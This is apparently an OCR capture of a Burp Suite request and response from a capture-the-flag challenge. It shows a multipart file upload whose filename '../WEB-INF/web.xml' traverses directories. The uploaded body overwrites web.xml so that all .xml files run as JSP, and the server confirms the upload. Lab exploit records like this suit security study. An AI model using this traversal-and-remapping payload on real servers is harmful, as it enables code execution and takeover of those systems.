 请求
美化 Raw Hex \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0)
Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------84260321042759850536280743​38
8 Content-Length: 769
9 Origin: http://challenge.yuanloo.com:43986
10 Connection: keep-alive
11 Referer: http://challenge.yuanloo.com:43986/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------8426032104275985053628074338
16 Content-Disposition: form-data; name="file"; filename="../WEB-INF/web.xml
"
17 Content-Type: text/xml
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
21 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
22 xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
23 version="4.0">
24 <servlet>
25 <servlet-name>xml</servlet-name>
26 <servlet-class>org.apache.jasper.servlet.JspServlet</servlet-class>
27 </servlet>
28 <servlet-mapping>
29 <servlet-name>xml</servlet-name>
30 <url-pattern>*.xml</url-pattern>
31 </servlet-mapping>
32 </web-app>
33 -----------------------------8426032104275985053628074338--
34
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Content-Length: 28
3 Date: Sat, 12 Oct 2024 08:51:38 GMT
4 Keep-Alive: timeout=20
5 Connection: keep-alive
6
7 File uploaded successfully.
8
Search 0高亮